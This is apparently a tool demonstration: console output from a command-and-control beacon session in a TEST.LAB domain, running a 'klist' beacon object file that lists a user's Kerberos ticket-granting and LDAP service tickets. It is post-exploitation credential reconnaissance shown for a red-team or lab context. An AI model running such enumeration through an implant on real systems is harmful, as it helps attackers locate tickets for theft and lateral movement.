 beacon> klist
[*] Running BOF klist
[+] host called home, sent: 5517 bytes
[+] received output:
Kerberos TGT of current session :
[+] received output:

[00000000]
   Client    : helper @ TEST.LAB
   Server    : krbtgt/TEST.LAB @ TEST.LAB
   KerbTicket Encryption Type: AES256-CTS-HMAC-SHA1-96
   Ticket Flags 40e10000 -> name_canonicalize; pre_authent; initial; renewable; forwardable;
   Start Time: 05/07/2022 09:22:29
   End Time  : 05/07/2022 19:22:29
   Renew Time: 12/07/2022 09:22:29
[+] received output:

[00000001]
   Client    : helper @ TEST.LAB
   Server    : LDAP/DC01.test.lab/test.lab @ TEST.LAB
   KerbTicket Encryption Type: AES256-CTS-HMAC-SHA1-96
   Ticket Flags 40a50000 -> name_canonicalize; ok_as_delegate; pre_authent; renewable; forwardable;
   Start Time: 05/07/2022 09:22:29
   End Time  : 05/07/2022 19:22:29
   Renew Time: 12/07/2022 09:22:29
[+] received output:
Done!